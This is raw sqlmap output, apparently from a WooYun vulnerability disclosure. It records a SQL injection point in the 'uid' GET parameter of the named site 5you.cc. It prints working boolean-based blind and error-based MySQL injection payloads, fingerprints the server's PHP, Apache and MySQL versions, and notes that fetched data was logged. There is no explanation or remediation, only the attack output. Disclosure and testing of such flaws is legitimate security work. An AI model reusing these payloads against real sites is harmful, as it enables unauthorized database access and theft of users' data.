 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)
    Payload: uid='||(SELECT 'uVIR' FROM DUAL WHERE 1135=1135 AND MAKE_SET(9748=9748,9241))||'

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: uid='||(SELECT 'MGau' FROM DUAL WHERE 4060=4060 AND (SELECT 3975 FROM(SELECT COUNT(*),CONCAT(0x716a766a71,(
SELECT (ELT(3975=3975,1))),0x717a626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a))||'
---
[14:43:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.9, Apache 2.4.3
back-end DBMS: MySQL 5.0
[14:43:26] [INFO] fetched data logged to text files under 'C:\Users\Pzacker\.sqlmap\output\5you.cc'
www.wooyun.org